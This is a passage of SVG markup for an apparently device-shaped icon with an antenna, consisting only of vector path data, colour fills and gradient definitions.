<path opacity="0.91" d="M55.2247 15.1572C55.2247 12.3892 53.2735 9.03124 50.8685 7.62455L50.5963 7.44304C50.5963 7.21616 50.3694 6.98927 50.0517 6.85314V4.22126C50.0063 4.08513 49.9156 3.949 49.7795 3.85824V2.49693C50.2786 2.3608 50.5963 2.08853 50.5963 1.77089V1.27174C50.5963 1.31712 50.5509 1.3625 50.5509 1.40788C50.5963 1.3625 50.5963 1.31712 50.5963 1.27174C50.5963 0.817972 50.0063 0.500332 49.2349 0.500332C48.4635 0.500332 47.8736 0.86335 47.8736 1.27174V1.77089C47.8736 1.86165 47.919 1.99778 47.9644 2.08853C48.0551 2.17929 48.1459 2.27004 48.282 2.31542C48.4181 2.40617 48.5543 2.45155 48.6904 2.49693V3.81287C48.5543 3.85824 48.4181 3.99438 48.4181 4.17589V6.17248L39.5696 1.09024C38.3898 0.409578 37.3007 0.318823 36.4839 0.772595L33.126 2.72381C33.8974 2.27004 33.8974 2.27004 33.126 2.72381C32.3546 3.17759 31.8555 4.13051 31.8555 5.5372V31.8106C31.8555 34.5786 33.8067 37.9365 36.2117 39.3432L47.556 45.8775C48.7358 46.5582 49.8248 46.6489 50.6416 46.1952C51.4584 45.7414 51.413 45.7414 50.6416 46.1952L53.9995 44.244C54.771 43.7902 55.2701 42.8373 55.2701 41.4306L55.2247 15.1572Z" fill="#FFC817"/>
<path opacity="0.94" d="M54.2247 15.1572C54.2247 12.3892 52.2735 9.03124 49.8685 7.62455L49.5962 7.44304C49.5962 7.21616 49.3694 6.98927 49.0517 6.85314V4.22126C49.0063 4.08513 48.9156 3.949 48.7795 3.85824V2.49693C49.2786 2.3608 49.5962 2.08853 49.5962 1.77089V1.27174C49.5962 1.31712 49.5509 1.3625 49.5509 1.40788C49.5963 1.3625 49.5962 1.31712 49.5962 1.27174C49.5962 0.817972 49.0063 0.500332 48.2349 0.500332C47.4635 0.500332 46.8736 0.86335 46.8736 1.27174V1.77089C46.8736 1.86165 46.919 1.99778 46.9644 2.08853C47.0551 2.17929 47.1459 2.27004 47.282 2.31542C47.4181 2.40617 47.5543 2.45155 47.6904 2.49693V3.81287C47.5543 3.85824 47.4181 3.99438 47.4181 4.17589V6.17248L38.5696 1.09024C37.3898 0.409578 36.3007 0.318823 35.4839 0.772595L32.126 2.72381C32.8974 2.27004 32.8974 2.27004 32.126 2.72381C31.3546 3.17759 30.8555 4.13051 30.8555 5.5372V31.8106C30.8555 34.5786 32.8067 37.9365 35.2117 39.3432L46.556 45.8775C47.7358 46.5582 48.8248 46.6489 49.6416 46.1952C50.4584 45.7414 50.413 45.7414 49.6416 46.1952L52.9995 44.244C53.771 43.7902 54.2701 42.8373 54.2701 41.4306L54.2247 15.1572Z" fill="#FFC70F"/>
<path opacity="0.97" d="M53.2271 15.1572C53.2271 12.3892 51.2759 9.03124 48.8709 7.62455L48.5987 7.44304C48.5987 7.21616 48.3718 6.98927 48.0541 6.85314V4.22126C48.0088 4.08513 47.918 3.949 47.7819 3.85824V2.49693C48.281 2.3608 48.5987 2.08853 48.5987 1.77089V1.27174C48.5987 1.31712 48.5533 1.3625 48.5533 1.40788C48.5987 1.3625 48.5987 1.31712 48.5987 1.27174C48.5987 0.817972 48.0088 0.500332 47.2373 0.500332C46.4659 0.500332 45.876 0.86335 45.876 1.27174V1.77089C45.876 1.86165 45.9214 1.99778 45.9668 2.08853C46.0575 2.17929 46.1483 2.27004 46.2844 2.31542C46.4206 2.40617 46.5567 2.45155 46.6928 2.49693V3.81287C46.5567 3.85824 46.4206 3.99438 46.4206 4.17589V6.17248L37.5266 1.09024C36.3468 0.409578 35.2578 0.318823 34.441 0.772595L31.0831 2.72381C31.8545 2.27004 31.8545 2.27004 31.0831 2.72381C30.3117 3.17759 29.8125 4.13051 29.8125 5.5372V31.8106C29.8125 34.5786 31.7637 37.9365 34.1687 39.3432L45.513 45.8775C46.6928 46.5582 47.7819 46.6489 48.5987 46.1952C49.4155 45.7414 49.3701 45.7414 48.5987 46.1952L51.9566 44.244C52.728 43.7902 53.2271 42.8373 53.2271 41.4306V15.1572Z" fill="#FFC508"/>
<path d="M52.1837 15.1572C52.1837 12.3892 50.2325 9.03124 47.8275 7.62455L47.5552 7.44304C47.5552 7.21616 47.3283 6.98927 47.0107 6.85314V4.22126C46.9653 4.08513 46.8746 3.949 46.7384 3.85824V2.49693C47.2376 2.3608 47.5552 2.08853 47.5552 1.77089V1.27174C47.5552 1.31712 47.5099 1.3625 47.5099 1.40788C47.5552 1.3625 47.5552 1.31712 47.5552 1.27174C47.5552 0.817972 46.9653 0.500332 46.1939 0.500332C45.4225 0.500332 44.8326 0.86335 44.8326 1.27174V1.77089C44.8326 1.86165 44.878 1.99778 44.9234 2.08853C45.0141 2.17929 45.1049 2.27004 45.241 2.31542C45.3771 2.40617 45.5133 2.45155 45.6494 2.49693V3.81287C45.5586 3.90362 45.4225 4.03975 45.4225 4.22126V6.21786L36.5286 1.09024C35.3488 0.409578 34.2597 0.318823 33.4429 0.772595L30.085 2.72381C30.8564 2.27004 30.8564 2.27004 30.085 2.72381C29.3136 3.17759 28.8145 4.13051 28.8145 5.5372V31.8106C28.8145 34.5786 30.7657 37.9365 33.1707 39.3432L44.515 45.8775C45.6948 46.5582 46.7838 46.6489 47.6006 46.1952C48.4174 45.7414 48.372 45.7414 47.6006 46.1952L50.9585 44.244C51.7299 43.7902 52.2291 42.8373 52.2291 41.4306L52.1837 15.1572Z" fill="#FFC300"/>
</g>
<path d="M33.1707 3.04092L44.515 9.57524C46.92 10.9366 48.8712 14.3398 48.8712 17.1079V43.3812C48.8712 44.7426 48.372 45.7409 47.6006 46.1946C46.8292 46.6484 45.7401 46.603 44.515 45.877L33.1707 39.3427C30.7657 37.9814 28.8145 34.5781 28.8145 31.8101V5.53667C28.8145 4.17535 29.3136 3.17705 30.085 2.72328C30.9018 2.26951 31.9909 2.36026 33.1707 3.04092Z" fill="#262626"/>
<path d="M32.6715 23.824L35.4849 25.4576C35.5302 25.503 35.621 25.5484 35.6664 25.5938C35.8933 25.8206 36.0294 26.0929 36.0294 26.4105C36.0294 26.7736 35.8025 26.9097 35.4849 26.7282L32.6715 25.0946C32.3538 24.8677 32.127 24.5501 32.127 24.1417C32.127 23.824 32.3538 23.6879 32.6715 23.824Z" fill="#FF481E"/>
<path d="M32.6715 27.2269L35.5302 28.8605C35.8479 29.0874 36.0294 29.405 36.0748 29.8134C36.0748 30.1764 35.8479 30.3125 35.5302 30.131L32.6715 28.4975C32.3538 28.2706 32.127 27.9529 32.127 27.5445C32.127 27.2269 32.3538 27.0454 32.6715 27.2269Z" fill="#DBDBDB"/>
<path d="M32.6715 30.9028L35.5302 32.5364C35.8479 32.7633 36.0294 33.0809 36.0748 33.4893C36.0748 33.8523 35.8479 33.9885 35.5302 33.8069L32.6715 32.1734C32.3538 31.9465 32.127 31.6288 32.127 31.2204C32.127 30.8574 32.3538 30.7213 32.6715 30.9028Z" fill="#DBDBDB"/>
<path d="M41.112 11.5718L36.5289 8.93996C36.3474 8.84921 36.2113 8.6677 36.1205 8.48619C36.0298 8.35006 35.9844 8.16855 35.9844 7.98704C35.9844 7.62403 36.2113 7.48789 36.5289 7.6694L41.112 10.3013C41.4296 10.5282 41.6565 10.8458 41.6565 11.2542C41.6565 11.3903 41.6111 11.5265 41.5204 11.5718C41.4296 11.6626 41.2481 11.6626 41.112 11.5718Z" fill="#646873"/>
<path d="M42.2008 40.0234L45.0595 41.657C45.3772 41.8839 45.5587 42.2015 45.6041 42.6099C45.6041 42.9729 45.3772 43.1091 45.0595 42.9275L42.2008 41.294C41.8831 41.0671 41.6562 40.7494 41.6562 40.341C41.6562 39.978 41.8831 39.8419 42.2008 40.0234Z" fill="#DBDBDB"/>
<path d="M42.2008 36.3935L45.0595 38.0271C45.3772 38.254 45.5587 38.5716 45.6041 38.98C45.6041 39.343 45.3772 39.4792 45.0595 39.2977L42.2008 37.6641C41.8831 37.4372 41.6562 37.1196 41.6562 36.7112C41.6562 36.3481 41.8831 36.212 42.2008 36.3935Z" fill="#DBDBDB"/>
<path d="M37.4371 37.3008L40.2959 38.9343C40.6135 39.1612 40.8404 39.4789 40.8404 39.8873C40.8404 40.2503 40.6135 40.3864 40.2959 40.2049L37.4371 38.5713C37.1195 38.3444 36.8926 38.0268 36.8926 37.6184C36.8926 37.2554 37.1195 37.1192 37.4371 37.3008Z" fill="#DBDBDB"/>
<path d="M37.4824 27.2726C37.4824 27.0911 37.5278 26.9096 37.5732 26.7281C37.7547 26.2743 38.2538 26.1382 38.8437 26.4558C39.4336 26.8642 39.8874 27.4541 40.1143 28.1348C40.1597 28.3617 40.2051 28.5432 40.2051 28.7701C40.2051 29.6322 39.6152 29.9952 38.8437 29.5415C38.0269 29.0877 37.5278 28.2255 37.4824 27.2726Z" fill="#FAFAFA"/>
<path d="M32.6715 34.5327L35.5302 36.1663C35.8479 36.3931 36.0294 36.7108 36.0748 37.1192C36.0748 37.4822 35.8479 37.6183 35.5302 37.4368L32.6715 35.8032C32.3538 35.5764 32.127 35.2587 32.127 34.8503C32.127 34.4873 32.3538 34.3512 32.6715 34.5327Z" fill="#DBDBDB"/>
<path d="M37.4371 29.9951L40.2959 31.6287C40.6135 31.8556 40.8404 32.1732 40.8404 32.5816C40.8404 32.9446 40.6135 33.0807 40.2959 32.8992L37.4371 31.2656C37.1195 31.0388 36.8926 30.7211 36.8926 30.3127C36.8926 29.9497 37.1195 29.8136 37.4371 29.9951Z" fill="#DBDBDB"/>
<path d="M42.2008 32.7632L45.0595 34.3967C45.3772 34.6236 45.5587 34.9413 45.6041 35.3497C45.6041 35.7127 45.3772 35.8488 45.0595 35.6673L42.2008 34.0337C41.8831 33.8068 41.6562 33.4892 41.6562 33.0808C41.6562 32.7178 41.8831 32.5816 42.2008 32.7632Z" fill="#DBDBDB"/>
<path d="M37.4371 33.6255L40.2959 35.259C40.6135 35.4859 40.8404 35.8036 40.8404 36.212C40.8404 36.575 40.6135 36.7111 40.2959 36.5296L37.4371 34.896C37.1195 34.6691 36.8926 34.3515 36.8926 33.9431C36.8926 33.5801 37.1195 33.4439 37.4371 33.6255Z" fill="#DBDBDB"/>
<path d="M42.0197 29.2689C42.0651 29.2689 42.1559 29.3142 42.2012 29.3142L45.0146 30.9478C45.3323 31.1747 45.5138 31.4923 45.5591 31.9007C45.5591 32.2637 45.3323 32.3999 45.0146 32.2184L42.1559 30.5848C41.8382 30.3579 41.6113 30.0403 41.6113 29.6319C41.6567 29.3596 41.7928 29.2235 42.0197 29.2689Z" fill="#94D400"/>
<path d="M44.5152 15.8373C45.7858 16.6541 46.6026 18.0608 46.6933 19.5582V26.9547C46.6933 28.316 45.7858 28.8606 44.606 28.2707L33.8516 9.66602L44.5152 15.8373Z" fill="url(#paint1_linear_3165_2780)"/>
<path d="M33.1722 9.3032L33.8529 9.7116L44.6073 28.3162L44.5165 28.2255L33.1722 21.6912C31.9017 20.8744 31.0849 19.4677 30.9941 17.9249V10.5284C30.9941 9.16707 31.9924 8.57717 33.1722 9.3032Z" fill="#FFC600"/>
<path d="M48.8263 43.3814V17.0626C48.8263 14.2946 46.875 10.9367 44.5154 9.57537L33.1711 3.04105C31.9913 2.31502 30.9023 2.26964 30.1309 2.72341L33.4888 0.772191C34.2602 0.318419 35.3492 0.363796 36.5744 1.08983L47.9187 7.62415C50.3237 8.98546 52.2749 12.3888 52.2749 15.1568V41.4302C52.2749 42.7915 51.7758 43.7898 51.0044 44.2435L47.6465 46.1948C48.3725 45.741 48.8716 44.7427 48.8263 43.3814Z" fill="url(#paint2_linear_3165_2780)"/>
<path d="M46.2402 9.25767C46.9921 9.25767 47.6015 8.9123 47.6015 8.48626C47.6015 8.06022 46.9921 7.71484 46.2402 7.71484C45.4884 7.71484 44.8789 8.06022 44.8789 8.48626C44.8789 8.9123 45.4884 9.25767 46.2402 9.25767Z" fill="#FAFAFA"/>
<path d="M46.2402 8.25921C45.4688 8.25921 44.8789 7.89619 44.8789 7.48779V8.53147C44.8789 8.98524 45.4688 9.30288 46.2402 9.30288C47.0116 9.30288 47.6015 8.93986 47.6015 8.53147V7.48779C47.6015 7.94156 46.9663 8.25921 46.2402 8.25921Z" fill="url(#paint3_linear_3165_2780)"/>
<path d="M46.2402 8.25962C46.9921 8.25962 47.6015 7.91425 47.6015 7.48821C47.6015 7.06217 46.9921 6.7168 46.2402 6.7168C45.4884 6.7168 44.8789 7.06217 44.8789 7.48821C44.8789 7.91425 45.4884 8.25962 46.2402 8.25962Z" fill="#454545"/>
<path d="M46.2406 7.89631C46.6917 7.89631 47.0574 7.69315 47.0574 7.44254C47.0574 7.19193 46.6917 6.98877 46.2406 6.98877C45.7895 6.98877 45.4238 7.19193 45.4238 7.44254C45.4238 7.69315 45.7895 7.89631 46.2406 7.89631Z" fill="#FAFAFA"/>
<path d="M46.2406 4.67448C45.7868 4.67448 45.4238 4.44759 45.4238 4.2207V7.44248C45.4238 7.71475 45.7868 7.89626 46.2406 7.89626C46.6944 7.89626 47.0574 7.66937 47.0574 7.44248V4.2207C47.0574 4.44759 46.6944 4.67448 46.2406 4.67448Z" fill="url(#paint4_linear_3165_2780)"/>
<path d="M46.2406 4.71998C46.6917 4.71998 47.0574 4.4965 47.0574 4.22083C47.0574 3.94516 46.6917 3.72168 46.2406 3.72168C45.7895 3.72168 45.4238 3.94516 45.4238 4.22083C45.4238 4.4965 45.7895 4.71998 46.2406 4.71998Z" fill="#454545"/>
<path d="M46.2398 4.49319C46.5406 4.49319 46.7844 4.35098 46.7844 4.17555C46.7844 4.00012 46.5406 3.85791 46.2398 3.85791C45.9391 3.85791 45.6953 4.00012 45.6953 4.17555C45.6953 4.35098 45.9391 4.49319 46.2398 4.49319Z" fill="#FAFAFA"/>
<path d="M46.2398 2.36061C45.9222 2.36061 45.6953 2.22448 45.6953 2.04297V4.1757C45.6953 4.35721 45.9222 4.49334 46.2398 4.49334C46.5575 4.49334 46.7844 4.35721 46.7844 4.1757V2.04297C46.739 2.22448 46.5121 2.36061 46.2398 2.36061Z" fill="url(#paint5_linear_3165_2780)"/>
<path d="M46.2398 2.36038C46.5406 2.36038 46.7844 2.21817 46.7844 2.04274C46.7844 1.86731 46.5406 1.7251 46.2398 1.7251C45.9391 1.7251 45.6953 1.86731 45.6953 2.04274C45.6953 2.21817 45.9391 2.36038 46.2398 2.36038Z" fill="#EDEDED"/>
<path d="M46.2402 2.54185C46.9921 2.54185 47.6015 2.19648 47.6015 1.77044C47.6015 1.3444 46.9921 0.999023 46.2402 0.999023C45.4884 0.999023 44.8789 1.3444 44.8789 1.77044C44.8789 2.19648 45.4884 2.54185 46.2402 2.54185Z" fill="#FAFAFA"/>
<path d="M46.2402 2.08827C45.4688 2.08827 44.8789 1.72526 44.8789 1.31686V1.81601C44.8789 2.26978 45.4688 2.58742 46.2402 2.58742C47.0116 2.58742 47.6015 2.22441 47.6015 1.81601V1.27148C47.6015 1.72526 46.9663 2.08827 46.2402 2.08827Z" fill="url(#paint6_linear_3165_2780)"/>
<path d="M46.2402 2.04282C46.9921 2.04282 47.6015 1.69745 47.6015 1.27141C47.6015 0.845373 46.9921 0.5 46.2402 0.5C45.4884 0.5 44.8789 0.845373 44.8789 1.27141C44.8789 1.69745 45.4884 2.04282 46.2402 2.04282Z" fill="#454545"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_2780" x1="0.5" y1="54.7716" x2="80.5363" y2="54.7716" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_2780" x1="33.8516" y1="19.088" x2="46.6752" y2="19.088" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA500"/>
<stop offset="0.06" stop-color="#FFA700"/>
<stop offset="0.3" stop-color="#FFAA00"/>
<stop offset="0.55" stop-color="#FF9A00"/>
<stop offset="0.74" stop-color="#FF9400"/>
<stop offset="1" stop-color="#FF6D00"/>
</linearGradient>
<linearGradient id="paint2_linear_3165_2780" x1="33.4298" y1="0.953179" x2="56.6062" y2="41.2801" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.55" stop-color="#302D2E"/>
<stop offset="0.74" stop-color="#2A2728"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint3_linear_3165_2780" x1="44.8471" y1="8.39307" x2="47.5834" y2="8.39307" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint4_linear_3165_2780" x1="45.3966" y1="6.04714" x2="47.0393" y2="6.04714" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint5_linear_3165_2780" x1="45.6772" y1="3.26815" x2="46.7571" y2="3.26815" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint6_linear_3165_2780" x1="44.8471" y1="1.93399" x2="47.5834" y2="1.93399" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<clipPath id="clip0_3165_2780">
<rect width="80" height="69.6994" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>
